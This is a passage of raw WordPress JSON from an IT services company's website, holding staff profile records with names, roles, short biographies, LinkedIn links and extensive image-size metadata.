23:11:26","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1009,"height":1267,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-239x300.jpg","medium-width":239,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-768x964.jpg","medium_large-width":768,"medium_large-height":964,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-815x1024.jpg","large-width":815,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","1536x1536-width":1009,"1536x1536-height":1267,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","2048x2048-width":1009,"2048x2048-height":1267,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x960.jpg","post-image-retina-width":1009,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","intro-text-image-width":462,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","icon-tile-width":40,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x768.jpg","wysiwyg-image-header-width":1009,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","image-video-callout-width":1009,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x926.jpg","feature-callout-tile-width":1009,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","service-hero-width":1009,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Helen Stefanis","role":"General Manager Customer Experience, Interactive","biography":"Experienced Senior Technology Manager with a demonstrated history of working in various sectors over the last 30 years- Insurance, Aviation, Banking, Not for Profit and Financial Services. Skilled in People Development Management, Customer Experience Management, Service Integration, Service Delivery, Service Management, Operational Governance, Business Process Improvement, Risk Management, Stakeholder Management, Strategic Change and Commercial & Vendor Governance."},{"ID":9488,"post_author":"30","post_date":"2022-08-29 10:51:38","post_date_gmt":"2022-08-29 00:51:38","post_content":"","post_title":"Ben Creamer","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-creamer","to_ping":"","pinged":"","post_modified":"2022-08-29 10:51:38","post_modified_gmt":"2022-08-29 00:51:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=9488","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bcreamer\/","images":{"ID":9489,"id":9489,"title":"BenCreamer","filename":"BenCreamer.jpg","filesize":163649,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-creamer\/bencreamer\/","alt":"","author":"30","description":"","caption":"","name":"bencreamer","status":"inherit","uploaded_to":9488,"date":"2022-08-29 00:47:57","modified":"2022-08-29 00:47:57","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Ben Creamer","role":"General Manager at Lynkz","biography":"TBA"},{"ID":6303,"post_author":"30","post_date":"2021-08-10 09:04:40","post_date_gmt":"2021-08-09 23:04:40","post_content":"","post_title":"Leon Chandler","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"leon-chandler","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:01","post_modified_gmt":"2025-01-27 22:41:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=6303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/leon-chandler-83983121\/","images":{"ID":12954,"id":12954,"title":"MicrosoftTeams-image (45)","filename":"MicrosoftTeams-image-45.jpg","filesize":111781,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","link":"https:\/\/www.interactive.com.au\/staff\/leon-chandler\/microsoftteams-image-45\/","alt":"","author":"30","description":"","caption":"","name":"microsoftteams-image-45","status":"inherit","uploaded_to":6303,"date":"2023-07-12 05:19:20","modified":"2023-07-12 05:19:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Leon Chandler","role":"Head of Strategy and Transformation ","biography":"Leon joined interactive in 2019, bringing with him extensive experience in designing and then delivering large business transformations to a wide portfolio of clients across multiple sectors in UK, Europe, USA and APAC.  He has an MBA in Strategic Management and has previously held senior operational and management roles. <br \/>\r\n<br \/>\r\nLeon is responsible for developing and delivering Interactive\u2019s corporate strategy and business transformation initiatives.<br \/>\r\n"},{"ID":4707,"post_author":"30","post_date":"2021-06-24 15:54:02","post_date_gmt":"2021-06-24 05:54:02","post_content":"","post_title":"Janani Thirumani","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"janani-thirumani","to_ping":"","pinged":"","post_modified":"2021-06-25 10:39:50","post_modified_gmt":"2021-06-25 00:39:50","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4707","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":4704,"id":4704,"title":"Janani-interactive-careers","filename":"Janani-interactive-careers.jpg","filesize":232476,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/janani-interactive-careers\/","alt":"","author":"30","description":"","caption":"","name":"janani-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:17","modified":"2021-06-24 05:44:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Janani Thirumani","role":"\"Excel Wizard\"","biography":"Janani (or JT) loves a good spreadsheet and as part of our Finance team she helps us draw the insights we need from our data & numbers.  <br \/>\r\n<br \/>\r\nOutside of work, Janani gets to embrace her creative flair while painting, drawing or heading out with her DSLR camera to take some photos."},{"ID":4706,"post_author":"30","post_date":"2021-06-24 15:53:22","post_date_gmt":"2021-06-24 05:53:22","post_content":"","post_title":"Nick Ramalho","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-ramalho","to_ping":"","pinged":"","post_modified":"2024-02-05 15:07:30","post_modified_gmt":"2024-02-05 04:07:30","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4706","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nicholas-ramalho-025758a6\/","images":{"ID":4703,"id":4703,"title":"Nick-interactive-careers","filename":"Nick-interactive-careers.jpg","filesize":207487,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/nick-interactive-careers\/","alt":"","author":"30","description":"","caption":"","name":"nick-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:05","modified":"2021-06-24 05:44:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Nick Ramalho","role":"\"Change Manager\"","biography":"Having initially started in our Network Operations Centre, led teams and now working as a Change Manager, Nick has certainly fitted a lot into his time with Interactive!<br \/>\r\n<br \/>\r\nNick might also have the most eclectic hobbies out of everyone at Interactive - outside of work you\u2019ll find Nick either racing cars or teaching martial arts."},{"ID":4696,"post_author":"30","post_date":"2021-06-24 13:24:15","post_date_gmt":"2021-06-24 03:24:15","post_content":"","post_title":"Rowan Hoy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"rowan-hoy","to_ping":"","pinged":"","post_modified":"2024-02-05 14:57:47","post_modified_gmt":"2024-02-05 03:57:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4696","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/rowan-hoy-93687a19b\/","images":{"ID":4702,"id":4702,"title":"Rowan-interactive-careers","filename":"Rowan-interactive-careers.jpg","filesize":194191,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/rowan-interactive-careers\/","alt":"","author":"30","description":"","caption":"","name":"rowan-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:43:55","modified":"2021-06-24 05:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Rowan Hoy","role":"\"Technical Specialist\"","biography":"One of our many graduate success stories! <br \/>\r\n<br \/>\r\nAfter kick-starting his career as part of our grad program, Rowan has since worked in our NOC, worked as an Automation Engineer and now works to automate and enhance the key technologies that support our cloud customers. <br \/>\r\n<br \/>\r\nOutside of the office, you\u2019ll find Rowan hiking or rock climbing."},{"ID":4346,"post_author":"35","post_date":"2021-06-21 10:27:38","post_date_gmt":"2021-06-21 00:27:38","post_content":"","post_title":"Lincoln Tan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lincoln-tan","to_ping":"","pinged":"","post_modified":"2021-06-21 10:27:38","post_modified_gmt":"2021-06-21 00:27:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4346","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":4349,"id":4349,"title":"LincolnTan_1669 crop 